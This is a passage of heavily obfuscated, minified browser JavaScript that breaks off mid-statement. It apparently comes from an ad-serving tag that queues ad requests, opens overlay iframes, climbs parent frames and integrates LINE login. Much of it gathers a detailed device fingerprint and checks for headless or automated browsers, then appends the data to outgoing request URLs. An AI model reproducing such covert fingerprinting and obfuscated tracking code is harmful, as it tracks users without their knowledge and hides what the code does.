t=Z(t)===J.ha?t:J.ia(J.ma,t===J.XW||t===J.YW||t===J.jW||t===J.pW||t===J.sW?t:J.jW),t[J.ma]=t[J.ma]||J.jW,t},Be=function(t,r,n){fetch(J.Tk[J.uk](wr(),J.GE),J.ia(J.nn,!J.D,J.hO,J.cO,J.En,J.ia(J.Hq,J.zO),J.Lf,JSON[J.CM](J.ia(J.Rf,r,J.un,n,J.yn,_u)))),t(new Error(r))},Ga=function(){var e=Ft(de()[J.gy](function t(r){var n,a,i,u;return de()[J.BZ](function(o){for(;;)switch(o[J.mk]){case J.D:n=J.DI[J.uk](wr(),J.BV)[J.uk](r),a=de()[J.gy](function s(c){var f,l;return de()[J.BZ](function(g){for(;;)switch(g[J.Kf]=g[J.mk]){case J.D:return g[J.Kf]=J.D,g[J.mk]=J.J,fetch(n);case J.J:return g[J.mk]=J.ga,g[J.fZ][J.HO]();case J.ga:return f=g[J.fZ],g[J.TZ](J.ga,J.ia(J.fZ,f));case J.Z:return g[J.Kf]=J.Z,l=g[J.fZ],g[J.mk]=J.Ra,new Promise(function(d){return setTimeout(d,J.f*(c+J.J))});case J.Ra:return g[J.TZ](J.ga)}},s,J.c,[[J.D,J.Z]])}),u=J.D;case J.J:if(!(u<J.Z)){o[J.mk]=J.Ra;break}return o[J.bZ](hi(a(u)),J.ga);case J.ga:if(i=o[J.fZ],!i){o[J.mk]=J.Z;break}return o[J.TZ](J.ga,i[J.fZ]);case J.Z:u++,o[J.mk]=J.J;break;case J.Ra:throw new Error(J.CV);case J.Mf:return o[J.TZ](J.ga)}},t)}));return function(r){return e[J.fC](this,arguments)}}(),hn=function(t){return function(r,n,a){var i,u,o,s=he[t][J.pk](function(l){return l[J.sT]===r&&l[J.NT]===n}),c=s[J.pk](function(l){return l[J.Kq]})[J.br]>J.D;he[t]=he[t][J.pk](function(l){return l[J.sT]!==r||l[J.NT]!==n});var f=function(g,d){s[J.s](function(w){try{g?w[J.LM](d):Be(w[J.Yq],d||J.A,J.vV)}catch(h){}})};t===J.jW&&((i=a[J.wB])!=J.c&&i[J.iE])&&!((u=a[J.wB])!=J.c&&u[J.kn])&&((o=a[J.oF])!=J.c&&o[J.sU])&&!c?Ga(a[J.oF][J.sU])[J.Wa](function(l){return f(!J.D,l)})[J.IA](function(l){return f(!J.J,l[J.j])}):f(!J.D,void J.D)}},Pr=function(t,r,n,a){lt[t]&&lt[t][r]||(T(J.cb[J.uk](t)),lt[t]=lt[t]||J.ia(),lt[t][r]=new _a(n,t,r,a))},Ha=function(t){return Object[J.XL](t)[J.dT](function(r){var n=r[J.Ir](J.jC(J.yU,J.EF),function(a){return J.lL[J.uk](a[J.nS]())});return Z(t[r])===J.ha?J.A[J.uk](n)[J.uk](J.ek)[J.uk](Ha(t[r]))[J.uk](J.VL):J.A[J.uk](n,J.yN)[J.uk](t[r],J.Ui)})[J.Dk](J.A)},xu=function(){var t=(document[J.Lf]||document[J.CL])[J.qf](document[J.nf](J.Ff)),r=Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga)[J.Ir](J.jC(J.RE,J.A),J.A),n=t[J.qf](document[J.nf](J.Nr));return t[J.qf](document[J.nf](J.gf)),t[J.HE][J.an](r),n[J.SA]=Ha(cr(cr(cr(J.ia(),J.Hk[J.uk](r),J.ia(J.qO,J.X,J.QW,J.EO,J.uE,J.D,J.Uk,J.iI,J.ox,J.Ox,J.Gx,J.dx,J.xx,J.dx,J.Xk,J.Wx,J.or,J.mI,J.vE,J.tx,J.zI,J.tx)),J.Hk[J.uk](r,J.LQ),J.ia(J.qW,J.RQ,J.UW,J.RQ,J.Px,J.HQ,J.hQ,J.bO,J.rx,J.Xx,J.ox,J.Qd,J.qx,J.bx,J.kP,J.eQ)),J.Xq,J.ia(J.xC,J.ia(J.jx,J.IU),J.bk,J.ia(J.jx,J.JU)))),setTimeout(function(){t[J.Nr][J.Xk]=J.hP}),function(){return t[J.Nr][J.Xk]=J.Wx,setTimeout(function(){t[J.JO]&&t[J.JO][J.Hf](t)},J.iQ),J.c}},zu=function(t){var r=J.c;setInterval(function(){var n=Pt(t)[J.br]>J.D,a=he[J.jW][J.br]>J.D||he[J.YW][J.br]>J.D;!r&&!n&&a?r=xu():r&&(!a||n)&&(r=r())},J.g)},Ou=function(t,r){setInterval(function(){Object[J.XL](lt)[J.s](function(n){Object[J.XL](lt[n])[J.s](function(a){var i=lt[n][a],u=i[J.rq](),o=i[J.tq]()&&qu(n,a),s=Pt(t)[J.br]>J.D,c=Fu(n,a),f=i[J.tq]()&&c&&!s;u?(T(J.LV[J.uk](n)),i[J.oq]([])):o?(T(J.JV[J.uk](n)),Wu(n,a)):f&&(T(J.VV[J.uk](n)),i[J.Cq](J.ga,function(l){if(l[J.sT]=n,l[J.NT]=a,t[J.Wq](l),l[J.dg]){var g=Nu(n,a)?J.Z:l[J.sT]===J.S?J.ga:J.J,d=l[J.dg][J.gg](J.Pf)>-J.J?J.tf:J.Pf,w=J.A[J.uk](l[J.dg])[J.uk](d,J.gB)[J.uk](g);dt(Ct(w,r)),r[J.xl]&&as()}Uu(n,a)})),r[J.yC]()[J.mb]&&i[J.dq](r[J.yC]()[J.mb])})})},J.g)},Va=function(t){return new Promise(function(r,n){var a=Ua(t);if(Na)return Be(n,J.BU,J.SU);if(a[J.ma]===J.pW)return Be(n,J.VU,J.SU);var i=a[J.lo]?setTimeout(function(){he[a[J.ma]]=he[a[J.ma]][J.pk](function(u){return u[J.LM]!==r}),Be(n,J.yS,J.SU)},a[J.lo]*J.F):J.c;ct[J.Fg](J.ia(J.VO,a,J.Vr,r,J.Yq,n,J.lo,i))})},Pu=function(){!Re||window[Re]||(T(J.Db[J.uk](Re)),window[Re]=Va)},Za=function(t,r,n){if(ct[J.br]>J.D&&he[J.XW][J.br]===J.D&&he[J.YW][J.br]===J.D&&he[J.jW][J.br]===J.D)for(var a in ct)(typeof r!=J.Mk&&typeof n!=J.Mk||ct[a][J.VO][J.sT]===(r||J.A)&&ct[a][J.VO][J.NT]===(n||J.A))&&Be(ct[a][J.Yq],J.hE,t);for(var i in he){for(var u in he[i]){var o=he[i][u];(typeof r!=J.Mk&&typeof n!=J.Mk||o[J.sT]===(r||J.A)&&o[J.NT]===(n||J.A))&&Be(o[J.Yq],J.hE,t)}typeof r==J.Mk||typeof n==J.Mk?he[i]=he[i][J.pk](function(s){return s[J.sT]!==(r||J.A)||s[J.NT]!==(n||J.A)}):he[i]=[]}},qu=function(t,r){return he[J.XW][J.pk](function(n){return n[J.sT]===t&&n[J.NT]===r})[J.br]>J.D},Lu=function(){try{return navigator[J.jq][J.eE]===!J.J}catch(t){}return!J.J},Ru=function(t,r){var n=J.c;if(!Re)return T(J.IM);if(window[Re]&&window[Re]!==Va)return T(J.JM);if(T(J.hq[J.uk](Re)),Ou(r,t),Pr(J.A,J.A,t,!J.J),t[J.Wn]||zu(r),t[J.kn]&&(vt([[J.nQ,J.EQ]]),Ra()[J.Wa](function(){n=Tu(t[J.kn])})),t[J.xn]&&hr(function(f){Fa=f}),t[J.BM]){var a=ja(),i=J.ia(J.yn,t[J.aO],J.eq,a?J.Ab:J.TF,J.DO,JSON[J.CM](a));jo(t[J.BM],JSON[J.CM](i))}for(var u=function(l,g,d,w){var h=Ua(l),G=String(h[J.sT]||J.A),R=String(h[J.NT]||J.A),z=!J.J;if(h[J.ma]===J.sW){var y=function(_){return J.BS[J.uk](_)[J.uk](_?J.NS:J.cS)};if(Z(h[J.yB])!==J.ha)return Be(d,y(J.A),J.bQ);if(typeof h[J.yB][J.PB]!=J.aC)return Be(d,y(J.PB),J.bQ);if(typeof h[J.yB][J.tB]!=J.aC)return Be(d,y(J.tB),J.bQ);if(typeof h[J.yB][J.Xo]!=J.aC)return Be(d,y(J.Xo),J.bQ);if(typeof h[J.yB][J.lo]!=J.aC)return Be(d,y(J.lo),J.bQ);var ue=[h[J.yB][J.PB],h[J.yB][J.tB],h[J.yB][J.Xo],h[J.yB][J.lo],h[J.yB][J.pL]?J.J:J.D][J.Dk](J.mL);return Aa(t,ue),La(t,r,J.ia(J.So,h[J.yB][J.PB],J.Bo,h[J.yB][J.tB],J.Xo,h[J.yB][J.Xo],J.lo,h[J.yB][J.lo],J.pL,!!h[J.yB][J.pL]),G,R),g(void J.D)}else if(h[J.ma]===J.pW)if(t[J.xn]){if(Lu())return Be(d,J.LB,J.bQ);try{return Mu(J.ia(J.NT,R,J.sT,G,J.VO,t,J.wO,t[J.xn],J.MT,wn()||void J.D,J.Vr,g,J.Yq,d))}catch(N){return Be(d,J.gS,J.rB)}}else h[J.ma]=J.jW,z=!J.D;if(h[J.ma]===J.jW&&n&&t[J.kn]){var ne=Bu(t,G,R);n()[J.Wa](function(N){ne(),Cu(t[J.kn],N),g(J.c)})[J.IA](function(N){console[J.Rf](N),T(J.AS),vt([[J.Rf,J.oV]]),Pr(G,R,t,!!h[J.Kq]),he[h[J.ma]][J.Fg](J.ia(J.LM,g,J.Yq,d,J.sT,G,J.NT,R,J.JI,z,J.Kq,h[J.Kq]))});return}if(he[h[J.ma]])Pr(G,R,t,!!h[J.Kq]),he[h[J.ma]][J.Fg](J.ia(J.LM,g,J.Yq,d,J.sT,G,J.NT,R,J.JI,z,J.Kq,h[J.Kq])),typeof h[J.lo]==J.aC&&w===J.c&&setTimeout(function(){he[h[J.ma]]=he[h[J.ma]][J.pk](function(N){return N[J.LM]!==g}),Be(d,J.yS,J.bQ)},h[J.lo]*J.F);else return Be(d,J.qQ,J.bQ)},o=J.D,s=ct;o<s[J.br];o++){var c=s[o];try{u(c[J.VO],c[J.Vr],c[J.Yq],c[J.lo])}catch(f){}}window[Re]=function(f){return new Promise(function(l,g){u(f,l,g,J.c)})}},Mu=function(t){var r=t[J.wO],n=t[J.sT],a=t[J.NT],i=t[J.VO],u=t[J.MT],o=void J.D;try{t[J.VO][J.iE]&&(o=window[J.lU][J.PU]())}catch(f){}var s=pn(J.ia(J.wT,J.A[J.uk](i[J.aO],J.Vt)[J.uk](n),J.NT,a,J.uT,J.qn,J.zT,Fa,J.TT,yn(),J.MT,u,J.bn,o,J.ig,String(ri()||J.A),J.mg,ni()||J.A)),c=r[J.gg](J.Pf)>-J.J?J.A[J.uk](r,J.tf)[J.uk](s):J.A[J.uk](r,J.Pf)[J.uk](s);if(Jt(c,document,J.A,i[J.yC]()[J.Un]),!o)return t[J.Vr](void J.D);setTimeout(function(){Ga(o)[J.Wa](function(f){return t[J.Vr](f)})[J.IA](function(f){return Be(t[J.Yq],f[J.j],J.rB)})},J.GT)},nt=function(){return!!Re},Fu=function(t,r){if(he[J.jW][J.pk](function(n){return n[J.sT]===t&&n[J.NT]===r})[J.br]>J.D||he[J.YW][J.pk](function(n){return n[J.sT]===t&&n[J.NT]===r})[J.br]>J.D)return!J.D},Nu=function(t,r){if(he[J.jW][J.pk](function(n){return n[J.sT]===t&&n[J.NT]===r&&n[J.JI]})[J.br]>J.D||he[J.YW][J.pk](function(n){return n[J.sT]===t&&n[J.NT]===r&&n[J.JI]})[J.br]>J.D)return!J.D},ju=function(t,r){return Za(J.XW,t,r)},Qa=function(){Na=!J.D,Za(J.VO)},mn=ja(),Wu=hn(J.XW),Uu=hn(J.YW),Ks=hn(J.jW);Pu();var qr=Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga),Gu=J.vk*J.F,Kn=J.l,$t=J.D,Et=J.D,Xe=window,Ka=!J.J,pr=J.c,Yr=!J.J;try{for(;Xe[J.cx]!==Xe;)Lr=Xe[J.cx][J.BO][J.nf](J.hM),Xe[J.cx][J.BO][J.CL][J.qf](Lr),Xe[J.cx][J.BO][J.CL][J.Hf](Lr),Xe=Xe[J.cx]}catch(e){}var Lr,Hu=function(){return new Promise(function(t,r){if(window[J.Tb])return t();var n=document[J.Lf][J.qf](document[J.nf](J.hM));n[J.wf]=t,n[J.Ok]=r,n[J.pr]=J.XU})};function Vu(e){return en[J.fC](this,arguments)}function en(){return en=Ft(de()[J.gy](function e(t){var r,n,a;return de()[J.BZ](function(i){for(;;)switch(i[J.Kf]=i[J.mk]){case J.D:return Yr=!J.D,i[J.Kf]=J.J,i[J.mk]=J.ga,Hu();case J.ga:i[J.mk]=J.Ra;break;case J.Z:i[J.Kf]=J.Z,r=i[J.fZ];case J.Ra:return i[J.Kf]=J.Ra,i[J.mk]=J.Mf,liff[J.wC](J.ia(J.OV,t));case J.Mf:i[J.mk]=J.Ah;break;case J.ch:i[J.Kf]=J.ch,n=i[J.fZ];case J.Ah:return i[J.Kf]=J.Ah,i[J.mk]=J.uh,liff[J.dV]();case J.uh:pr=i[J.fZ],i[J.mk]=J.y;break;case J.Mh:i[J.Kf]=J.Mh,a=i[J.fZ];case J.y:Yr=!J.J;case J.Eh:return i[J.TZ](J.ga)}},e,J.c,[[J.Ah,J.Mh],[J.Ra,J.ch],[J.J,J.Z]])})),en[J.fC](this,arguments)}function Zu(){return Yr}function Qu(e){var t=e[J.aO],r=e[J.Jo];if(r)try{Xe[J.BO][J.ka](J.SM,function(){Xe[J.BO][J.BW]?($t=new Date()[J.Qt](),Et=J.D):Et=new Date()[J.Qt]()})}catch(n){}}function Y(){return Xe}function Ku(e,t){var r=e[J.yC](),n=r[J.Wo],a,i=J.D;if(n)return!J.D;try{var u=(be[J.sL](J.ia(J.qM,Se,J.bM,t))||J.A)[J.Kg](J.zL);a=u[J.D],i=parseInt(u[J.J],J.y)||J.D}catch(c){}var o=new Date()[J.Qt]();if(a===qr&&o-i<J.g)return!J.D;if(!a||a===qr||o-i>J.ZC){var s=J.A[J.uk](qr,J.zL)[J.uk](o);try{be[J.mu](J.ia(J.qM,Se,J.bM,t,J.SW,s,J.UM,!J.D))}catch(c){}return!J.D}}function T(e){window[J.Gg]=window[J.Gg]||[],window[J.Gg][J.Fg](e)}function Xn(e){Ka=e}function Xu(e){try{var t=yr(),r=zt(t),n;try{for(r[J.ik]();!(n=r[J.mk]())[J.Lr];){var a=n[J.SW];if(a[J.fT]!==e[J.aO]&&a[J.QL]&&a[J.QL][J.rO]&&a[J.QL][J.rO]())return!J.D}}catch(i){r[J.zk](i)}finally{r[J.wk]()}}catch(i){return T(J.Qn),!J.J}}function tn(e,t,r){var n=e[J.aO],a=e[J.WO],i=e[J.kO],u=J.A,o=J.A;e[J.yC]&&(o=e[J.yC]());try{u=ln()[J.Kg](J.mL)[J.ga]||J.A}catch(c){}var s=yr()[J.pk](function(c){var f=c[J.ZT],l=c[J.fT];return J.jC(J.UQ,J.fk)[J.ck](f)&&l===n});co(Rt,r||oa,n,new Date()[J.Qt](),s?s[J.Rg]:J.D,J.ia(J.xO,o,J.dO,i,J.PO,a,J.tO,t,J.rO,function(){return Ka}))}function Ju(e){var t=e[J.WO],r=e[J.kO],n=e[J.yC](),a=n[J.xO];return yr()[J.pk](function(i){return i[J.ZT]===Rt&&i[J.QL]&&i[J.QL][J.PO]===t&&i[J.QL][J.xO]===a&&i[J.QL][J.dO]===r})[J.br]===J.D}function ge(){var e=[][J.It][J.CT](arguments)[J.pk](function(t){return Z(t)===J.ha});return e[J.Lk](function(t,r){return Object[J.XL](r)[J.s](function(n){t[n]=r[n]}),t},J.ia())}function $u(){var e=Y();if(e[J.cx]===e)return!J.J;try{e[J.BO][J.bf]=e[J.BO][J.bf]}catch(t){return!J.D}return!J.J}function Yu(e){var t=e[J.CO],r=e[J.oO],n=e[J.OO],a=e[J.FO];if(!Ju(e))return T(J.RT),!J.J;var i=Y()[J.BO][J.Hg](J.rf);if(me&&!i)if(n)yo(),T(J.VM);else return T(J.lM),!J.J;return e[J.yC]()[J.tC]<J.J?(T(J.HT),!J.J):me&&!t&&Y()[J.BF][J.qW]<Y()[J.Yo]?(T(J.XM),!J.J):$u()&&!r&&!nt()?(T(J.dn),!J.J):a?(T(J.mE),!J.J):!J.D}function es(e){var t=e[J.Jo],r=J.ia(J.gC,!J.D,J.KC,!J.J);if(!t)return r;if($t){var n=Et?Et-$t:new Date()[J.Qt]()-$t;if(n>=Gu)return $t=J.D,Et||(Et=-J.J),T(J.In),J.ia(J.gC,!J.D,J.KC,!J.D)}return Et===-J.J?J.ia(J.gC,!J.J,J.KC,!J.J):r}function Xa(){try{return window[J.wL](J.YM)[J.hg]}catch(e){return!J.J}}function yn(){if(pr)return J.Jt;var e=J.A;try{e=mn[J.cu]}catch(t){}try{e=e||window[J.XF][J.vC][J.ZL]||J.A}catch(t){}try{e&&be[J.mu](J.ia(J.qM,Se,J.bM,Kn,J.SW,e))}catch(t){}try{return e||be[J.sL](J.ia(J.qM,Se,J.bM,Kn))||J.A}catch(t){}return J.A}function Ja(){try{if(window[J.ok][J.xu](J.hT))return!J.D}catch(e){}return!J.J}function $a(){try{if(mn[J.Du][J.eg])return!J.D}catch(e){}try{if(window[J.XF][J.vC][J.NL][J.Du][J.eg])return!J.D}catch(e){}return!J.J}function wn(){if(pr)return pr[J.Cf]||J.A;try{return mn[J.Du][J.jP][J.Ak]()}catch(e){}try{return window[J.XF][J.vC][J.NL][J.Du][J.jP][J.Ak]()}catch(e){}return J.A}var Ya;lo()[J.Wa](function(e){Ya=e[J.dT](function(t){return t[J.Dk](J.ey)})[J.Dk](J.tf)});function ei(){return Ya}var Rr,rn=-J.J,Ot=-J.J,Jn=new Date()[J.Qt](),sr,nn=-J.J,an=-J.J,$n=fo(ln());function ti(){var e=new Date()[J.Qt](),t=(e-Jn)/J.F;Jn=e,nn=Math[J.yP](Number(J.J/t)),requestAnimationFrame(ti)}var ri=function(){try{return new Date()[J.zE]()}catch(t){}},ni=function(){try{return Intl[J.YU]()[J.pq]()[J.Pn]}catch(t){}};function ts(e){var t=new Date()[J.Qt](),r=J.ia();nn>-J.J&&(r[J.Au]=nn),rn>-J.J&&(r[J.Tu]=t-rn),Ot>-J.J&&(r[J.uu]=t-Ot);try{if(navigator[J.Mu]&&navigator[J.Mu][J.br]>J.D){var n=J.Jn;navigator[J.jU]&&navigator[J.jU][n]&&navigator[J.jU][n][J.tU]&&navigator[J.jU][n][J.tU][J.kW]&&(r[J.tn]=J.J,r[J.rn]=J.J)}else navigator[J.mU][J.gg](J.sq)===-J.J&&window[J.Bn]&&[J.vb,J.ab,J.Wb][J.s](function(a){try{new ActiveXObject(a),r[J.tn]=J.J,r[J.rn]=J.J}catch(i){}});r[J.tn]=r[J.tn]||J.D,r[J.rn]=r[J.rn]||J.D}catch(a){}try{r[J.Lu]=e[J.BF][J.qW]}catch(a){}try{r[J.nu]=e[J.BF][J.UW]}catch(a){}try{r[J.Eu]=e[J.BF][J.qu]}catch(a){}try{r[J.bu]=e[J.Uu]}catch(a){}try{r[J.Qu]=e[J.Iu]}catch(a){}try{r[J.Ju]=e[J.Bu]}catch(a){}try{r[J.Su]=e[J.Vu]}catch(a){}try{r[J.lu]=e[J.BO][J.CL][J.Xu]}catch(a){}try{r[J.Yu]=e[J.Yo]}catch(a){}try{r[J.ju]=e[J.jo]}catch(a){}try{r[J.fK]=e[J.cx][J.cL][J.br]}catch(a){}try{r[J.pu]=e[J.BO][J.lF][J.Xy]}catch(a){}try{r[J.su]=e[J.BO][J.vM]}catch(a){}try{r[J.aM]=!(navigator[J.Mu]instanceof PluginArray)||navigator[J.Mu][J.br]===J.D?J.D:J.J}catch(a){}try{r[J.xt]=e[J.iq]!==void J.D||e[J.mq]!==void J.D?J.J:J.D}catch(a){}try{r[J.WM]=typeof navigator[J.hu]==J.qr?J.J:J.D}catch(a){}try{r[J.gG]=navigator[J.Sn]!==void J.D?J.J:J.D}catch(a){}try{r[J.kM]=window[J.Vn]!==window[J.cx]?J.J:J.D}catch(a){}try{r[J.xM]=J.DL in navigator?J.J:J.D}catch(a){}try{r[J.dM]=navigator[J.UF]>J.J}catch(a){}try{r[J.PM]=navigator[J.AL]||J.A}catch(a){}r[J.ig]=ri(),r[J.mg]=ni();try{r[J.SK]=J.J}catch(a){}return r}function rs(e){e[J.GC]&&requestAnimationFrame(ti)}function ns(){Rr||(Rr=function(){rn=new Date()[J.Qt]()},Y()[J.ka](J.eT,Rr,J.ia(J.sA,!J.D)))}function Ct(e,t){try{var r=J.ia(J.qT,vr);t!=J.c&&t[J.wE]&&(r[J.NE]=t==J.c?void J.D:t[J.wE]),an>J.D&&e[J.kb](J.zq)&&(r[J.cE]=new Date()[J.Qt]()-an),$n&&(r[J.DE]=$n),Ja()&&(r[J.bT]=J.J),$a()&&(r[J.UT]=J.J);var n=ts(Y()),a=ei(),i=Object[J.XL](r)[J.dT](function(s){return[encodeURIComponent(s),encodeURIComponent(r[s])][J.Dk](J.ey)})[J.Dk](J.tf),u=Object[J.XL](n)[J.dT](function(s){return[encodeURIComponent(s),encodeURIComponent(n[s])][J.Dk](J.ey)})[J.Dk](J.tf),o=[a,i,u][J.pk](function(s){return s})[J.Dk](J.tf);return[e,o][J.Dk](e[J.gg](J.Pf)>-J.J?J.tf:J.Pf)}catch(s){return e}}function Yn(e){e?(sr&&(clearTimeout(sr),sr=J.c),Ot=Ot>-J.J?Ot:new Date()[J.Qt]()):sr=setTimeout(function(){Ot=-J.J},J.R)}function as(){an=new Date()[J.Qt]()}(function(){window[J.eu]=window[J.eu]||J.ia(),window[J.eu][J.TL]=function(e,t){for(var r,n=e[J.br],a=t^n,i=J.D;n>=J.Ra;)r=(J.vB&(r=J.CB&e[J.eM](i)|(J.CB&e[J.eM](++i))<<J.uh|(J.CB&e[J.eM](++i))<<J.Vh|(J.CB&e[J.eM](++i))<<J.Ce))*J.BI+(((r>>>J.Vh)*J.BI&J.vB)<<J.Vh),r^=r>>>J.Ce,a=(J.vB&a)*J.BI+(((a>>>J.Vh)*J.BI&J.vB)<<J.Vh)^(r=(J.vB&r)*J.BI+(((r>>>J.Vh)*J.BI&J.vB)<<J.Vh)),n-=J.Ra,++i;switch(n){case J.Z:a^=(J.CB&e[J.eM](i+J.ga))<<J.Vh;case J.ga:a^=(J.CB&e[J.eM](i+J.J))<<J.uh;case J.J:a^=J.CB&e[J.eM](i),a=(J.vB&a)*J.BI+(((a>>>J.Vh)*J.BI&J.vB)<<J.Vh)}return a^=a>>>J.Qh,a=(J.vB&a)*J.BI+(((a>>>J.Vh)*J.BI&J.vB)<<J.Vh),(a^=a>>>J.G)>>>J.D}}());var ai;(function(e){var t=function(m){return window[e[J.ZH]](m)};function r(){if(Z(navigator[e[J.wG]])!=e[J.EZ]&&e[J.RZ]in navigator[e[J.wG]]){var k=!!navigator[e[J.wG]][e[J.Li]],m=[e[J.th],e[J.Ch],e[J.Oh],e[J.fh]];return navigator[e[J.wG]][e[J.RZ]](m)[e[J.bZ]](function(p){var D=[];return p[e[J.Ch]]&&D[e[J.Rh]]([e[J.eD],t(p[e[J.Ch]][e[J.rA]]())]),p[e[J.Oh]]&&D[e[J.Rh]]([e[J.mD],t(p[e[J.Oh]])]),D[e[J.Rh]]([e[J.bc],t(k)]),p[e[J.th]]&&D[e[J.Rh]]([e[J.wD],t(p[e[J.th]])]),p[e[J.fh]]&&D[e[J.Rh]]([e[J.cD],t(p[e[J.fh]])]),D})[e[J.gH]](function(){return Promise[e[J.vZ]]([])})}return Promise[e[J.vZ]]([])}var n=[],a=e[J.v];try{navigator[e[J.dH]]()[e[J.bZ]](function(k){a=k})}catch(k){}r()[e[J.bZ]](function(k){n=k});function i(){return e[J.yh](e[J.QR],e[J.JR])[e[J.eZ]](window[e[J.LZ]][e[J.VZ]])}var u=e[J.v],o=window;function s(){if(!u){var k=M();u=f(k)}return u}function c(){return n}function f(k){var m=e[J.OZ](e[J.Py],k),p=e[J.OZ](e[J.WC],l,e[J.lf],h,e[J.TZ],w,e[J.gK],G,e[J.GK],z,e[J.HK],d,e[J.eK],g,e[J.mK],ne,e[J.wK],N,e[J.cK],ye,e[J.DK],ue,e[J.TK],y,e[J.MK],_,e[J.nK],F,e[J.qK],pe,e[J.UK],x,e[J.IK],re,e[J.BK],De,e[J.VK],ke,e[J.XK],we,e[J.jK],vW,e[J.sK],O,e[J.aG],R,e[J.kG],C,e[J.dG],Pe,e[J.tG],ae,e[J.CG],V,e[J.KK],_e,e[J.FG],ce,e[J.ZG],K),D;for(D in p)if(p[e[J.cG]](D))try{m[D]=p[D]()}catch(q){}return m}function l(){return e[J.Ry]}function g(){return Z(navigator[e[J.AG]])==e[J.Fy]}function d(){return e[J.xZ]in navigator}function w(){return window[e[J.mk]]!==window[e[J.Yf]]}function h(){return navigator[e[J.BZ]]!==void e[J.KZ]}function G(){return o[e[J.uG]]!==void e[J.KZ]||o[e[J.LG]]!==void e[J.KZ]}function R(){return navigator[e[J.zk]]>e[J.Ry]}function z(){if(!(navigator[e[J.gy]]instanceof PluginArray)||navigator[e[J.gy]][e[J.kC]]===e[J.KZ])return!e[J.KZ];var k=e[J.KZ];for(var m in navigator[e[J.gy]])if(navigator[e[J.gy]][e[J.cG]](m)){var p=navigator[e[J.gy]][m];p instanceof Plugin&&p[e[J.Wi]]&&k++}return k===e[J.KZ]}function y(){return o[e[J.fZ]]}function ue(){return o[e[J.fk]]}function ne(){return o[e[J.yZ]][e[J.vy]]||-e[J.Ry]}function N(){return o[e[J.yZ]][e[J.ry]]||-e[J.Ry]}function _(){return o[e[J.oy]]||-e[J.Ry]}function F(){return o[e[J.hy]]||-e[J.Ry]}function x(){return o[e[J.NZ]]||-e[J.Ry]}function re(){return o[e[J.Gy]]||-e[J.Ry]}function ke(){return o[e[J.yZ]][e[J.Kf]]}function pe(){return o[e[J.CP]][e[J.pf]][e[J.wZ]]}function De(){return o[e[J.QZ]][e[J.kC]]}function ye(){return o[e[J.CP]][e[J.ky]][e[J.Zy]]}function vW(){return o[e[J.CP]][e[J.pZ]]}function we(){return o[e[J.LZ]][e[J.wk]]}function C(){try{return Intl[e[J.Zm]]()[e[J.gh]]()[e[J.BR]]}catch(k){return e[J.mZ]}}function Pe(){try{return new Date()[e[J.GH]]()}catch(k){return-e[J.Ry]}}function _e(){return a?a[e[J.tZ]]:e[J.KZ]}function ce(){return a?a[e[J.XZ]]:!e[J.Ry]}function B(){try{e[J.v][e[J.KZ]]()}catch(k){try{return k[e[J.mz]][e[J.pm]](e[J.bm])>-e[J.Ry]}catch(m){return!e[J.Ry]}}return!e[J.Ry]}function O(){var k=document[e[J.VR]](e[J.EG]),m=k[e[J.HH]](e[J.tH])||k[e[J.HH]](e[J.CH]);if(!m)return e[J.mZ];var p=m[e[J.XR]](e[J.bG]);return p?String(m[e[J.eH]](p[e[J.pH]])):e[J.mZ]}function M(){var k=navigator[e[J.VZ]]||e[J.mZ],m=!k,p=e[J.yh](e[J.vh],e[J.JR])[e[J.eZ]](k),D=e[J.yh](e[J.Wh],e[J.JR])[e[J.eZ]](k),q=e[J.yh](e[J.xh],e[J.JR])[e[J.eZ]](k),I=!!navigator[e[J.xZ]],S=!!(window[e[J.uG]]||window[e[J.LG]]||B()),W=!window[e[J.jR]],U=!e[J.Ry];try{U=z()}catch(Ce){}var $=m||p||I||S||(D||q)&&W&&!i()||D&&U&&!i();return $?e[J.CZ]:e[J.Ry]}function V(){try{var k=-e[J.Ry];if(window[e[J.sR]]){var m=window[e[J.sR]][e[J.Qm]](e[J.wm]);if(m&&m[e[J.kC]]>e[J.KZ]){var p=m[e[J.KZ]];p&&(k=p[e[J.Lz]])}}return k}catch(D){return-e[J.CZ]}}function ae(){var k=e[J.OZ](e[J.gG],e[J.Ry],e[J.GG],e[J.CZ],e[J.HG],e[J.eG],e[J.iG],e[J.zG]);try{var m=-e[J.Ry];if(window[e[J.sR]]){var p=window[e[J.sR]][e[J.Qm]](e[J.wm]);if(p&&p[e[J.kC]]>e[J.KZ]){var D=p[e[J.KZ]];D&&(m=k[D[e[J.Qc]]]||e[J.GN],m=m-e[J.Ry])}}return m}catch(q){return-e[J.CZ]}}function K(){return o[e[J.CP]][e[J.ik]]!==e[J.uZ]}var te=function(){return e[J.OZ](e[J.aH],s(),e[J.kH],c())},j=te,Q=e[J.EF],X=[];(function(){function k(E){E[e[J.mH]]=e[J.Ei],E[e[J.wH]]=e[J.Ei];var ee=document[e[J.VR]](e[J.EG]),A=ee[e[J.HH]](e[J.tH])||ee[e[J.HH]](e[J.CH])||ee[e[J.HH]](e[J.Zz])||ee[e[J.HH]](e[J.Jm]);if(ee=e[J.v],!A)return E;var b=A[e[J.XR]](e[J.bG]);if(!b)return E;var L=A[e[J.eH]](b[e[J.pH]]),se=A[e[J.eH]](b[e[J.Sm]]);return E[e[J.mH]]=L?L[e[J.wz]]():void e[J.KZ],E[e[J.wH]]=se?se[e[J.wz]]():void e[J.KZ],E}k[e[J.OH]]=[e[J.mH],e[J.wH]];function m(E){E[e[J.QG]]=-e[J.CZ];var ee=document[e[J.VR]](e[J.EG]),A=ee[e[J.HH]](e[J.tH])||ee[e[J.HH]](e[J.CH])||ee[e[J.HH]](e[J.Zz])||ee[e[J.HH]](e[J.Jm]);if(ee=e[J.v],!A)return E;var b=A[e[J.XR]](e[J.bG]);if(!b)return E;var L,se;for(L=performance[e[J.Ye]](),se=e[J.KZ];performance[e[J.Ye]]()-L<=e[J.Gh];)A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),se+=e[J.Lh];return L=performance[e[J.Ye]]()-L,E[e[J.QG]]=Math[e[J.vz]](se/L),E}m[e[J.OH]]=e[J.QG];function p(E){return E[e[J.JG]]=new 